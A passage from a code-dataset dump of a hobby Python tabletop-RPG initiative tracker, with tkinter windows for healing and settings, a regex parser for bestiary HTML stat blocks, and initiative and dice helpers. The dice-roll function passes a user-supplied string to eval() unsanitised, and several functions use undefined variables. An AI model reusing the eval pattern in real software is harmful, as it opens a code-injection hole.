TempHPBox=Entry(self.master,textvariable=self.TempHP)\r\n TempHPLabel.grid(row=1,column=1,pady=20,columnspan=2)\r\n TempHPBox.grid(row=1,column=3,pady=20,columnspan=2)\r\n\r\n\r\n Text=Label(self.master,text=\"Which combatants were healed?\")\r\n Text.grid(row=2,columnspan=5)\r\n\r\n FullHealingLabel=Label(self.master,text=\"Healing\")\r\n FullHealingLabel.grid(row=3,column=1)\r\n TempHealingLabel=Label(self.master,text=\"Temp HP\")\r\n TempHealingLabel.grid(row=3,column=2)\r\n\r\n\r\n CurrentRow=4\r\n for Combatant in self.Combatants:\r\n self.healing[Combatant]=DoubleVar()\r\n self.tempHP[Combatant]=DoubleVar()\r\n self.healing[Combatant].set(0)\r\n self.tempHP[Combatant].set(0)\r\n\r\n Healing = Checkbutton(self.master, variable = self.healing[Combatant], \\\r\n onvalue = 1, offvalue = 0, height=1, \\\r\n width = 10)\r\n Temporary = Checkbutton(self.master, variable = self.tempHP[Combatant], \\\r\n onvalue = 1, offvalue = 0, height=1, \\\r\n width = 10)\r\n\r\n Name=Label(self.master,text=Combatant)\r\n Healing.grid(row=CurrentRow,column=1,pady=0)\r\n Temporary.grid(row=CurrentRow,column=2,pady=0)\r\n Name.grid(row=CurrentRow,column=0,pady=0,padx=20)\r\n CurrentRow+=1\r\n\r\n Apply=Button(self.master,text=\"Apply\",command = self.AddDamages)\r\n Apply.grid(row=CurrentRow,column=1,columnspan=2)\r\n Cancel=Button(self.master,text=\"Cancel\",command = self.quit)\r\n Cancel.grid(row=CurrentRow,column=3,columnspan=2)\r\n\r\n def quit(self):\r\n self.healing={}\r\n self.master.destroy()\r\n \r\n def AddDamages(self):\r\n ToHeal=int(self.Healing.get())\r\n TempHPToAdd=int(self.TempHP.get())\r\n for Combatant in self.Combatants:\r\n #We multiply by -1 since this is sent to the _Damage function, which will then apply \"negative\" damage\r\n self.healing[Combatant]=-int(self.healing[Combatant].get())*ToHeal\r\n self.tempHP[Combatant]=int(self.tempHP[Combatant].get())*TempHPToAdd\r\n self.master.destroy()\r\n\r\n#################################################################################################################\r\nclass SettingsGUI():\r\n def __init__(self, master):\r\n self.master=master\r\n self.master.title(\"Settings\")\r\n self.Settings={}\r\n\r\n self.CurrentRow=1\r\n \r\n self.Randomise=BooleanVar() \r\n self.RandomiseLabel=Label(self.master,text=\"Use randomised initiative rules?\")\r\n self.RandomiseBox=Checkbutton(self.master,variable=self.Randomise, onvalue=True, offvalue=False)\r\n self.RandomiseLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.RandomiseBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n\r\n self.Vulnerability=StringVar()\r\n self.VulnerabilityLabel=Label(self.master,text=\"Enter vulnerability modifier:\")\r\n self.VulnerabilityBox=Entry(self.master,textvariable=self.Vulnerability, state=NORMAL)\r\n self.VulnerabilityLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.VulnerabilityBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n \r\n self.AutoRemove=BooleanVar() \r\n self.AutoRemoveLabel=Label(self.master,text=\"Automatically remove creatures at or below 0 HP from initiative?\")\r\n self.AutoRemoveBox=Checkbutton(self.master,variable=self.AutoRemove, onvalue=True, offvalue=False)\r\n self.AutoRemoveLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.AutoRemoveBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n\r\n \r\n Apply=Button(self.master,text=\"Apply settings\",command = self.Add)\r\n Apply.grid(row=self.CurrentRow+1,column=1,columnspan=2)\r\n Cancel=Button(self.master,text=\"Cancel\",command = self.quit)\r\n Cancel.grid(row=self.CurrentRow+1,column=3,columnspan=2)\r\n\r\n \r\n def quit(self):\r\n self.Settings={}\r\n self.master.destroy()\r\n \r\n def Add(self):\r\n self.Settings['Randomise']=self.Randomise.get()\r\n self.Settings['VulnerabilityModifier']=int(self.Vulnerability.get())\r\n self.Settings['AutoRemove']=self.AutoRemove.get()\r\n \r\n self.master.destroy()\r\n\r\n###################################################################\r\n\r\nclass PinButton(Button):\r\n def __init__(self,master,*,creature,**kwds):\r\n self.creature=creature\r\n super().__init__(master,**kwds)\r\n\r\n####################################################################\r\n\r\nclass UnpinButton(Button):\r\n def __init__(self,master,*,PinWindow,index,**kwds):\r\n self.master=master\r\n self.index=index\r\n self.PinWindow=PinWindow\r\n super().__init__(master,**kwds)\r\n\r\n def unpin(self):\r\n self.winfo_toplevel().winfo_children()[index].pack_forget()\r\n\r\n####################################################################\r\n\r\n\r\nclass PrintStatsPin(tkinter.BaseWidget):\r\n def __init__(self,master,Bestiary,creature,index=99):\r\n self.master=master\r\n self.Bestiary=Bestiary\r\n self.creature=creature\r\n self.index=index\r\n self.IsOpen=BooleanVar()\r\n self.IsOpen.set(True)\r\n self.master.config(height=500,width=700)\r\n\r\n self.NameFont=font.Font(family=\"Helvetica\",size=20,weight='bold',slant='roman',underline=1)\r\n self.AbilityScoreFont=font.Font(family=\"helvetica\",size=10,weight='normal',slant='roman',underline=0)\r\n self.AbilitiesFont=font.Font(family=\"helvetica\",size=10,weight='bold',slant='roman',underline=0)\r\n self.SubAbilitiesFont=font.Font(family=\"helvetica\",size=10,weight='normal',slant='italic',underline=0)\r\n self.TraitsFont=font.Font(family=\"Helvetica\",size=10,weight='bold',slant='italic',underline=0)\r\n self.TextFont=font.Font(family=\"Helvetica\",size=10,weight='normal',slant='roman',underline=0)\r\n self.ActionFont=font.Font(family=\"Helvetica\",size=10,weight='bold',slant='roman',underline=0)\r\n self.PrintStats()\r\n\r\n def callback(self):\r\n self.IsOpen.set(False)\r\n self.master.destroy()\r\n\r\n def PrintStats(self):\r\n self.Frame1=Frame(self.master)\r\n self.master.add(self.Frame1)\r\n self.Text1=Text(self.Frame1,spacing1=1,spacing3=1)\r\n self.Text1.pack()\r\n\r\n Info=self.Bestiary[self.creature]\r\n self.Text1.insert(1.0,self.creature.upper()+'\\n','Name')\r\n Description=Info.get('description','')\r\n \r\n \r\n StatText='{:^10} {:^10} {:^10} {:^10} {:^10} {:^10}'.format('STR','DEX','CON','INT','WIS','CHA')\r\n Stats='{:^10} {:^10} {:^10} {:^10} {:^10} {:^10}'.format(Info['STR'],Info['DEX'],Info['CON'],Info['INT'],Info['WIS'],Info['CHA'])\r\n Type=Info.get('type','')\r\n Size=Info.get('size','')\r\n CR=Info.get('CR','-').strip('cr')\r\n HP=Info.get('Hit Points','-')\r\n AC=Info.get('Armor Class','-')\r\n Speed=Info.get('Speed','-')\r\n Saves=Info.get('Saving Throws', 'None')\r\n Skills=Info.get('Skills', 'None')\r\n DamageResistances=Info.get('Damage Resistances', 'None')\r\n DamageImmunities=Info.get('Damage Immunities', 'None')\r\n ConditionImmunities=Info.get('Condition Immunities', 'None')\r\n Senses=Info.get('Senses', 'None')\r\n Languages=Info.get('Languages', 'None')\r\n\r\n self.Text1.insert(2.0,Description+'\\n','Traits')\r\n\r\n self.Text1.insert(3.0,Size+\" \"+Type+'\\n','Traits')\r\n\r\n self.Text1.insert(4.0,'AC:','Abilities')\r\n self.Text1.insert(END,AC+'\\n','Text')\r\n\r\n self.Text1.insert(5.0,'Hit points:','Abilities')\r\n self.Text1.insert(END,HP+'\\n','Text')\r\n\r\n self.Text1.insert(6.0,'Speed:','Abilities')\r\n self.Text1.insert(END,Speed+'\\n','Text')\r\n\r\n self.Text1.insert(7.0,StatText+'\\n','AbilityScore')\r\n \r\n self.Text1.insert(8.0,Stats+'\\n','AbilityScore')\r\n \r\n self.Text1.insert(9.0,'Saving throws:','Abilities')\r\n self.Text1.insert(END,Saves+'\\n','Text')\r\n\r\n self.Text1.insert(\"10.0\",'Skills:','Abilities')\r\n self.Text1.insert(END,Skills+'\\n','Text')\r\n\r\n self.Text1.insert(\"11.0\",'Damage immunities:','Abilities')\r\n self.Text1.insert(END,DamageImmunities+'\\n','Text')\r\n\r\n self.Text1.insert(\"12.0\",'Damage resistances:','Abilities')\r\n self.Text1.insert(END,DamageResistances+'\\n','Text')\r\n\r\n self.Text1.insert(\"13.0\",'Senses:','Abilities')\r\n self.Text1.insert(END,Senses+'\\n','Text')\r\n\r\n self.Text1.insert(\"14.0\",'Languages:','Abilities')\r\n self.Text1.insert(END,Languages+'\\n','Text')\r\n\r\n self.Text1.insert(\"15.0\",'Challenge rating:','Abilities')\r\n self.Text1.insert(END,CR+'\\n','Text')\r\n \r\n if 'Traits' in Info:\r\n for key in Info['Traits']:\r\n if type(Info['Traits'][key])==dict:\r\n for subkey in Info['Traits'][key]:\r\n #print('-'+key+': '+subkey+'\\n')\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,subkey+'\\n','Text')\r\n for subsubkey in Info['Traits'][key][subkey]:\r\n #print('\\t'+subsubkey+Info['Traits'][key][subkey][subsubkey])\r\n self.Text1.insert(END,subsubkey+':','SubAbilities')\r\n self.Text1.insert(END,Info['Traits'][key][subkey][subsubkey]+'\\n','Text')\r\n else: #print('-'+key+': '+Info['Traits'][key]+'\\n')\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,Info['Traits'][key]+'\\n','Text')\r\n #print('\\n')\r\n if 'Actions' in Info:\r\n #print(\"Actions\")\r\n self.Text1.insert(END,'Actions \\n','Action')\r\n for key in Info['Actions']:\r\n if type(Info['Actions'][key])==dict:\r\n for subkey in Info['Actions'][key]:\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,subkey+'\\n','Text')\r\n #print('-'+key+': '+subkey+'\\n')\r\n for subsubkey in Info['Actions'][key][subkey]:\r\n #print('\\t'+subsubkey+Info['Actions'][key][subkey][subsubkey])\r\n self.Text1.insert(END,subsubkey+':','SubAbilities')\r\n self.Text1.insert(END,Info['Actions'][key][subkey][subsubkey]+'\\n','Text')\r\n else: #print('-'+key+': '+Info['Actions'][key]+'\\n')\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,Info['Actions'][key]+'\\n','Text')\r\n # print('\\n')\r\n if 'Legendary Actions' in Info:\r\n #print(\"Legendary Actions\")\r\n #print(Info['Traits']['Legendary Actions'])\r\n #print('\\n')\r\n self.Text1.insert(END,'Legendary actions \\n','Action')\r\n for key in Info['Legendary Actions']:\r\n if type(Info['Legendary Actions'][key])==dict:\r\n for subkey in Info['Legendary Actions'][key]:\r\n #print('-'+key+': '+subkey+'\\n')\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,subkey+'\\n','Text')\r\n for subsubkey in Info['Legendary Actions'][key][subkey]:\r\n #print('\\t'+subsubkey+Info['Legendary Actions'][key][subkey][subsubkey])\r\n self.Text1.insert(END,subsubkey+':','SubAbilities')\r\n self.Text1.insert(END,Info['Legendary Actions'][key][subkey][subsubkey]+'\\n','Text')\r\n else: #print('-'+key+': '+Info['Legendary Actions'][key]+'\\n')\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,Info['Legendary Actions'][key]+'\\n','Text')\r\n #print('\\n')\r\n\r\n self.Text1.tag_config('Name',font=self.NameFont,justify='center')\r\n self.Text1.tag_config('Abilities',font=self.AbilitiesFont)\r\n self.Text1.tag_config('Traits',font=self.TraitsFont)\r\n self.Text1.tag_config('AbilityScore',font=self.AbilityScoreFont,relief='raised',background='light green')\r\n self.Text1.tag_config('Action',font=self.ActionFont,justify='center')\r\n self.Text1.tag_config('Text',font=self.TextFont)\r\n\r\n def unpin(self):\r\n print(self.index)\r\n self.master.winfo_toplevel().winfo_children()[self.index].pack_forget()\r\n\r\n######################################################################################################################\r\n\r\n"
},
{
"alpha_fraction": 0.45537281036376953,
"alphanum_fraction": 0.46479880809783936,
"avg_line_length": 43.099708557128906,
"blob_id": "fe75cc3ea67e930a32ce6c3939c2c137ab98dba5",
"content_id": "548c64980c65889271073cf1df92e3f475eea6b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15402,
"license_type": "no_license",
"max_line_length": 178,
"num_lines": 341,
"path": "/FunctionDefinitions (copy).py",
"repo_name": "DobbyDigital/Initiative-Script",
"src_encoding": "UTF-8",
"text": "import random as r\r\nimport os\r\nimport datetime\r\nimport subprocess\r\nimport re\r\nimport math\r\nfrom operator import itemgetter, attrgetter\r\nfrom copy import deepcopy\r\n\r\n# Define characters to replace if makeReplacements = True\r\n\r\nrep = {\r\n \"−\":\"-\",\r\n \"’\":\"'\",\r\n '–':'-',\r\n \"’s\":\"'s\"\r\n }\r\n\r\n# Nice replacement method\r\nrep = dict((re.escape(k), v) for k, v in rep.items())\r\npattern = re.compile(\"|\".join(rep.keys()))\r\n# You can now use this to make the changes:\r\n# text = pattern.sub(lambda m: rep[re.escape(m.group(0))], text)\r\n\r\n\r\ndef FixText(text):\r\n if type(text)==str:\r\n text = pattern.sub(lambda m: rep[re.escape(m.group(0))], text)\r\n else:\r\n text=[FixText(i) for i in text]\r\n return text\r\n\r\ndef AddStats(Bestiary,creature,stat,line):\r\n temp=re.findall('(?<=<p>).*(?=</p>)',line)[0]\r\n Bestiary[creature][stat]=temp\r\n stat=''\r\n return stat,Bestiary\r\n\r\ndef AddBestiary(Bestiary,creature,printDetails=False):\r\n Filename='./bestiary/creatures/'+ creature +'.html'\r\n if creature not in Bestiary:\r\n Bestiary[creature]={}\r\n stat=''\r\n reached=\"description\"\r\n TraitStarted=True\r\n with open(Filename, \"r\") as f:\r\n #count += 1\r\n for line in f:\r\n if printDetails:\r\n print(line)\r\n if stat != '':\r\n stat,Bestiary=AddStats(Bestiary,creature,stat,line)\r\n continue\r\n if reached == \"nothing\":\r\n if re.search(\"<h1>.* </h1>\",line):\r\n if printDetails:\r\n print(\"Found creature name\")\r\n creature = re.findall(\"(?<= <h1>) .* (?=</h1>)\",line)[0]\r\n reached = \"description\"\r\n if printCreatures:\r\n print(\"File \" + str(count) + \": \" + str(creature))\r\n elif reached == \"description\":\r\n if re.search(\"<h2>.*</h2>\",line):\r\n Bestiary[creature][\"Description\"]=re.findall(\"(?<=<h2>).*(?=</h2>)\",line)[0]\r\n reached=\"traits\"\r\n continue\r\n elif reached == \"traits\":\r\n if re.search(\"<h4>.*</h4>\",line):\r\n if printDetails:\r\n print(\"Found main trait\")\r\n stat=re.findall(\"(?<=<h4>).*(?=</h4>)\",line)[0]\r\n continue\r\n elif re.search(\"<p><strong><em>.*</em></strong>.*</p>\",line):\r\n if printDetails:\r\n print(\"Found secondary trait\")\r\n if 'Traits' not in Bestiary[creature]:\r\n Bestiary[creature][\"Traits\"]={}\r\n Bestiary[creature][\"Traits\"][re.findall(\"(?<=<p><strong><em>).*(?=</em></strong>)\",line)[0]]=re.findall(\"(?<=</em></strong>).*(?=</p>)\",line)[0]\r\n continue\r\n elif re.search('<h3 id=\"actions\">Actions</h3>',line):\r\n reached=\"actions\"\r\n StartedActions=True\r\n if printDetails:\r\n print(Bestiary[creature])\r\n continue\r\n\r\n if reached == \"actions\":\r\n if StartedActions:\r\n if printDetails:\r\n print('Started actions')\r\n StartedActions=False\r\n Bestiary[creature]['Actions']={}\r\n continue\r\n\r\n if 'Legendary Actions' in line:\r\n reached=\"legendary actions\"\r\n StartedLegendaryActions=True\r\n continue\r\n\r\n if 'Actions' not in line:\r\n if re.search(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('Values= ',values)\r\n if len(values)!=0 and \".\" in values[0]:\r\n current = \"Actions\"\r\n Bestiary[creature][current][values[0]]= values[1]\r\n subaction=values[0]\r\n subsubaction=values[1]\r\n elif re.search(\"<p>.*</p>\",line):\r\n temp = FixText(re.findall(\"(?<=<p>).*(?=</p>)\",line)[0])\r\n temp=temp.split('.')\r\n temp2=''\r\n if printDetails:\r\n print(temp)\r\n if len(temp)>3:\r\n #temp2=''\r\n for i in range(1,len(temp)-1):\r\n temp2+=temp[i]\r\n values=[temp[0],temp2]\r\n if printDetails:\r\n print('values=', values)\r\n if type(Bestiary[creature]['Actions'][subaction])==dict:\r\n PreviousAction=Bestiary[creature]['Actions'][subaction].get(subsubaction, {})\r\n NewAction={values[0]: values[1]}\r\n NewAction.update(PreviousAction)\r\n else:\r\n NewAction={values[0]: values[1]}\r\n Bestiary[creature]['Actions'][subaction]={subsubaction:NewAction}\r\n if re.search('<dl class=\"tag-list\">',line) or re.search('h3 id=\"roleplaying-information\">Roleplaying Information</h3>',line):\r\n break\r\n\r\n if reached=='legendary actions':\r\n if StartedLegendaryActions:\r\n if printDetails:\r\n print('Started legendary actions')\r\n StartedLegendaryActions=False\r\n Bestiary[creature]['Legendary Actions']={}\r\n\r\n if re.search(\"<p>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('values=', values)\r\n Bestiary[creature]['Legendary Actions'][\"Description\"]=values\r\n \r\n if 'Legendary Actions' not in line:\r\n if re.search(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('Values= ',values)\r\n if len(values)!=0 and \".\" in values[0]:\r\n current = \"Legendary Actions\"\r\n Bestiary[creature][current][values[0]]= values[1]\r\n subaction=values[0]\r\n subsubaction=values[1]\r\n if re.search(\"<p><em>([^\\<]+)</em>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><em>([^\\<]+)</em>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('values=', values)\r\n if type(Bestiary[creature]['Legendary Actions'][subaction])==dict:\r\n PreviousAction=Bestiary[creature]['Legendary Actions'][subaction].get(subsubaction, {})\r\n NewAction={values[0]: values[1]}\r\n NewAction.update(PreviousAction)\r\n else:\r\n NewAction={values[0]: values[1]}\r\n Bestiary[creature]['Legendary Actions'][subaction]={subsubaction:NewAction}\r\n \r\n if reached == \"details\":\r\n if re.search(\"<p><strong>([^\\<]+)</strong></p>\",line):\r\n reached = \"details\"\r\n current = re.findall(\"<p><strong>([^\\<]+)</strong></p>\",line)[0]\r\n if printDetails:\r\n print(\" .. \" + str(current))\r\n elif re.search(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line)[0])\r\n Bestiary[creature][current][values[0]] = values[1]\r\n if printDetails:\r\n print(\" .. \" + str(current) + \": \" + str(values[0]))\r\n elif re.search(\"</article>\",line):\r\n reached = \"done\"\r\n if printDetails:\r\n print(\" .. Complete\")\r\n \r\n return Bestiary\r\n else:\r\n print(creature+' is already in the Bestiary. \\n')\r\n return Bestiary\r\n\r\ndef PrintStats(Bestiary, creature, TLDR=True):\r\n Info=Bestiary[creature]\r\n print(Info[\"Description\"]+\"\\n\")\r\n print('{:^10} {:^10} {:^10} {:^10} {:^10} {:^10} \\n'.format('STR','DEX','CON','INT','WIS','CHA'))\r\n print('{:^10} {:^10} {:^10} {:^10} {:^10} {:^10} \\n'.format(Info['STR'],Info['DEX'],Info['CON'],Info['INT'],Info['WIS'],Info['CHA']))\r\n print('\\n')\r\n\r\n if not TLDR:\r\n Saves=Info.get('Saving Throws', 'None')\r\n Skills=Info.get('Skills', 'None')\r\n DamageResistances=Info.get('Damage Resistances', 'None')\r\n DamageImmunities=Info.get('Damage Immunities', 'None')\r\n ConditionImmunities=Info.get('Condition Immunities', 'None')\r\n Senses=Info.get('Senses', 'None')\r\n Languages=Info.get('Languages', 'None')\r\n print('Saving throws:', Saves)\r\n print('Skills:', Skills)\r\n print('Speed:',Info['Speed'])\r\n print('Damage resistances:', DamageResistances)\r\n print('Damage immunities:', DamageImmunities)\r\n print('Condition immunities:', ConditionImmunities)\r\n print('Senses:', Senses)\r\n print('Languages:', Languages)\r\n print('\\n')\r\n \r\n if 'Traits' in Info:\r\n print('Traits')\r\n for key in Info['Traits']:\r\n if type(Info['Traits'][key])==dict:\r\n for subkey in Info['Traits'][key]:\r\n print('-'+key+': '+subkey+'\\n')\r\n for subsubkey in Info['Traits'][key][subkey]:\r\n print('\\t'+subsubkey+Info['Traits'][key][subkey][subsubkey])\r\n else: print('-'+key+': '+Info['Traits'][key]+'\\n')\r\n print('\\n')\r\n if 'Actions' in Info:\r\n print(\"Actions\")\r\n for key in Info['Actions']:\r\n if type(Info['Actions'][key])==dict:\r\n for subkey in Info['Actions'][key]:\r\n print('-'+key+': '+subkey+'\\n')\r\n for subsubkey in Info['Actions'][key][subkey]:\r\n print('\\t'+subsubkey+Info['Actions'][key][subkey][subsubkey])\r\n else: print('-'+key+': '+Info['Actions'][key]+'\\n')\r\n print('\\n')\r\n if 'Legendary Actions' in Info:\r\n print(\"Legendary Actions\")\r\n print(Info['Legendary Actions'])\r\n print('\\n')\r\n for key in Info['Legendary Actions']:\r\n if type(Info['Legendary Actions'][key])==dict:\r\n for subkey in Info['Legendary Actions'][key]:\r\n print('-'+key+': '+subkey+'\\n')\r\n for subsubkey in Info['Legendary Actions'][key][subkey]:\r\n print('\\t'+subsubkey+Info['Legendary Actions'][key][subkey][subsubkey])\r\n else: print('-'+key+': '+Info['Legendary Actions'][key]+'\\n')\r\n print('\\n')\r\n \r\n\r\ndef DisplayCombatants(Combatants):\r\n NewList=[]\r\n for Combatant in Combatants:\r\n if len(Combatant)==3:\r\n temp=[str(Combatant[1])+':',str(Combatant[0])]\r\n NewList.append('{:>4}{:<15}\\n'.format(*temp))\r\n else:\r\n temp=[str(Combatant[1])+':',str(Combatant[0]),\"(\"+str(round(int(Combatant[3])/int(Combatant[4])*100))+\"%:\",str(Combatant[3]),\" HP of \"+str(Combatant[4])+\" HP total)\"]\r\n NewList.append('{:>4}{:<10} {:>5}{:>3}{:<0} \\n'.format(*temp))\r\n return NewList\r\n\r\ndef InitiativeRoll(Combatant,TurnCount=0):\r\n if TurnCount==0:\r\n Combatant['Initiative']=r.randint(1,20)+Combatant['FirstTurnBonus']\r\n else:\r\n Combatant['Initiative']+=r.randint(1,6+Combatant['DexterityMod'])\r\n return Combatant\r\n\r\ndef Initialise(Info):\r\n Combatants=[]\r\n for Combatant in Info:\r\n Stats=[Info[Combatant]['Name'],Info[Combatant]['Initiative'], Info[Combatant]['FirstTurnBonus']]\r\n if 'HP' in Info[Combatant]:\r\n Stats.append(Info[Combatant]['HP']+Info[Combatant].get('TempHP',0))\r\n Stats.append(Info[Combatant]['MaxHP'])\r\n Combatants.append(Stats)\r\n Combatants=sorted(Combatants,key=itemgetter(2),reverse=True)\r\n Combatants=sorted(Combatants,key=itemgetter(1),reverse=True)\r\n return Combatants\r\n\r\ndef AddToInitiative(Combatant,Combatants,CurrentTurn, PrintResults=True, sort=True):\r\n if Combatants==[[\"No current combatants\",\"N/A\",\"\"]]:\r\n Combatants=[]\r\n Stats=[Combatant['Name'],Combatant['Initiative'],Combatant['FirstTurnBonus']]\r\n if 'HP' in Combatant:\r\n Stats.append(Combatant['HP'])\r\n Stats.append(Combatant['MaxHP'])\r\n Combatants.append(Stats)\r\n if sort:\r\n Combatants=sorted(Combatants,key=itemgetter(2), reverse=True)\r\n Combatants=sorted(Combatants,key=itemgetter(1),reverse=True)\r\n if Combatants.index(Stats)<=CurrentTurn and CurrentTurn>=0:\r\n CurrentTurn+=1\r\n if PrintResults:\r\n DisplayInitiative(Combatants)\r\n return Combatants, CurrentTurn\r\n\r\ndef ProcessInput(inputted):\r\n return(inputted.lower())\r\n\r\ndef ProcessBestiaryName(creature1):\r\n creature1=ProcessInput(creature1)\r\n creature1=creature1.split()\r\n if len(creature1)>1:\r\n creature=''\r\n for word in creature1:\r\n creature+=word+'-'\r\n creature=creature[:-1]\r\n else:\r\n creature=str(creature1[0])\r\n return creature\r\n \r\n\r\ndef D(die,number=1):\r\n out = []\r\n for num in range(0,number):\r\n out.append(r.randint(1,die))\r\n return(sum(out))\r\n\r\n\r\ndef Roll(toRoll, func=\"Identity\", verbose=True, output=True):\r\n # Function resolution\r\n if func.lower() in [\"max\", \"adv\", \"advantage\", \"a\"]:\r\n func = \"max\"\r\n elif func.lower() in [\"disadv\", \"dis\", \"disadvantage\", \"min\", \"d\"]:\r\n func = \"min\"\r\n else:\r\n func = \"Identity\"\r\n\r\n # Determine outcomes\r\n inst = re.sub(\"(\\d+)[Dd](\\d+)\",\"D(\\\\2,\\\\1)\",toRoll)\r\n val1 = eval(inst)\r\n val2 = eval(inst)\r\n val = eval(func + \"(\" + str(val1) + \",\" + str(val2) + \")\")\r\n\r\n # Print result summary if desired\r\n if verbose:\r\n print(\" .. Roll outcome: \" + str(val) + \" (\" + func + \" on rolls of \" + str(val1) + \" and \" + str(val2) + \")\")\r\n\r\n # Output\r\n if output:\r\n return(val)\r\ndef Identity(*args):\r\n return(args[0]) \r\n"
},
{
"alpha_fraction": 0.3949299156665802,
"alphanum_fraction": 0.400656133890152,
"avg_line_length": 51.37261199951172,
"blob_id": "16f927ac303e6e9db4425e807c1c6cadf3d93d49",
"content_id": "f7cc8b78ccda9313809f83912b5879c26a293cb3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16779,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 314,
"path": "/BestiaryFunctions (copy).py",
"repo_name": "DobbyDigital/Initiative-Script",
"src_encoding": "UTF-8",
"text": "import re\r\n\r\n# Define characters to replace if makeReplacements = True\r\n\r\nrep = {\r\n \"−\":\"-\",\r\n \"’\":\"'\",\r\n '–':'-'\r\n }\r\n\r\n# Nice replacement method\r\nrep = dict((re.escape(k), v) for k, v in rep.items())\r\npattern = re.compile(\"|\".join(rep.keys()))\r\n# You can now use this to make the changes:\r\n# text = pattern.sub(lambda m: rep[re.escape(m.group(0))], text)\r\n\r\n\r\ndef FixText(text):\r\n if type(text)==str:\r\n text = pattern.sub(lambda m: rep[re.escape(m.group(0))], text)\r\n else:\r\n text=[FixText(i) for i in text]\r\n return text\r\n\r\n\r\ndef AddBestiary(Bestiary,creature,printDetails=False):\r\n Filename='./bestiary/creatures/'+ creature +'.html'\r\n if creature not in Bestiary:\r\n Bestiary[creature]={}\r\n #reached=\"start\"\r\n reached=\"Traits\"\r\n TraitStarted=True\r\n with open(Filename, \"r\") as f:\r\n #count += 1\r\n for line in f:\r\n if printDetails:\r\n print(line)\r\n if reached == \"nothing\":\r\n if re.search(\"<h1 class=\\\"post-title\\\">([^\\<]+)</h1>\",line):\r\n creature = re.findall(\"<h1 class=\\\"post-title\\\">([^\\<]+)</h1>\",line)[0]\r\n reached = \"start\"\r\n if printCreatures:\r\n print(\"File \" + str(count) + \": \" + str(creature))\r\n elif reached == \"start\":\r\n if re.search(\"<dt>Tags:</dt>\",line):\r\n reached = \"size\"\r\n elif reached == \"size\":\r\n if re.search(\"<[^>]+>([^\\<]+)</a>\",line):\r\n Bestiary[creature][\"size\"] = re.findall(\"<[^>]+>([^\\<]+)</a>\",line)[0]\r\n reached = \"type\"\r\n if printDetails:\r\n print(\" .. size\")\r\n elif reached == \"type\":\r\n if re.search(\"<[^>]+>([^\\<]+)</a>\",line):\r\n Bestiary[creature][\"type\"] = re.findall(\"<[^>]+>([^\\<]+)</a>\",line)[0]\r\n reached = \"CR\"\r\n if printDetails:\r\n print(\" .. type\")\r\n elif reached == \"CR\":\r\n if re.search(\"<[^>]+>([^\\<]+)</a>\",line):\r\n Bestiary[creature][\"CR\"] = re.findall(\"<[^>]+>([^\\<]+)</a>\",line)[0]\r\n reached = \"specs\"\r\n if printDetails:\r\n print(\" .. CR\")\r\n elif reached == \"specs\":\r\n if re.search(\"<p><strong>([^\\<]+)</strong>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><strong>([^\\<]+)</strong>([^\\<]+)</p>\",line)[0])\r\n Bestiary[creature][values[0]] = values[1]\r\n if printDetails:\r\n print(\" .. specs: \" + str(values[0]))\r\n elif re.search(\"<tbody>\",line):\r\n reached = \"STR\"\r\n elif reached == \"STR\":\r\n if re.search(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line):\r\n values = FixText(re.findall(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line)[0])\r\n Bestiary[creature][\"STR\"] = FixText(values)\r\n reached = \"DEX\"\r\n if printDetails:\r\n print(\" .. STR\")\r\n elif reached == \"DEX\":\r\n if re.search(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line):\r\n values = FixText(re.findall(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line)[0])\r\n Bestiary[creature][\"DEX\"] = FixText(values)\r\n reached = \"CON\"\r\n if printDetails:\r\n print(\" .. DEX\")\r\n elif reached == \"CON\":\r\n if re.search(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line):\r\n values = FixText(re.findall(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line)[0])\r\n Bestiary[creature][\"CON\"] = FixText(values)\r\n reached = \"INT\"\r\n if printDetails:\r\n print(\" .. CON\")\r\n elif reached == \"INT\":\r\n if re.search(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line):\r\n values = FixText(re.findall(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line)[0])\r\n Bestiary[creature][\"INT\"] = FixText(values)\r\n reached = \"WIS\"\r\n if printDetails:\r\n print(\" .. INT\")\r\n elif reached == \"WIS\":\r\n if re.search(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line):\r\n values = 